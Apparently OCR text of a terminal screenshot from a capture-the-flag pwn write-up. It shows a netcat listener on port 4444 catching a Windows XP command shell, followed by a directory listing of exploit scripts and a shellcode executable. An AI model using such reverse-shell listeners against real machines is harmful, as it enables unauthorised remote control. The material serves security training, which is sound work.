 rickgray — nc — 80×24
nc
Python
~$ nc -l 4444
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\vm\桌面\ISCC\Pwn1-Writeup-RickGray>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 3000-CCB0
C:\Documents and Settings\vm\桌面\ISCC\Pwn1-Writeup-RickGray 的目录
2014-08-24  16:17    <DIR>          .
2014-08-24  16:17    <DIR>          ..
2014-08-24  18:16             2,777 exploit.py
2014-08-24  18:15             3,364 exploit_dep.py
2014-05-05  09:32           583,680 Pwn1-Writeup.doc
2014-05-05  09:35               135 readme.txt
2013-07-23  16:16            14,336 shellcode.exe
5 个文件        604,292 字节
2 个目录 39,424,933,888 可用字节
C:\Documents and Settings\vm\桌面\ISCC\Pwn1-Writeup-RickGray>